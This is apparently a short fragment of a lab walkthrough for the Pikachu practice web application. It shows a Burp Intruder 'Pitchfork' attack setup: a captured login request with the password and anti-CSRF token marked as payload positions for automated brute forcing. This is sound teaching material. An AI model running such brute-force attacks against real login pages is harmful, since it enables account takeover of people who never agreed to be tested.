 Attack type: Pitchfork
1 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
2 Host: 10.37.53.110
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://10.37.53.110
10 Connection: close
11 Referer: http://10.37.53.110/pikachu/vul/burteforce/bf_token.php
12 Cookie: PHPSESSID=loc9fv1kinv6hnmm0k6sp632oh
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§111§&token=§4377661a9a4925014f879079875§&submit=Login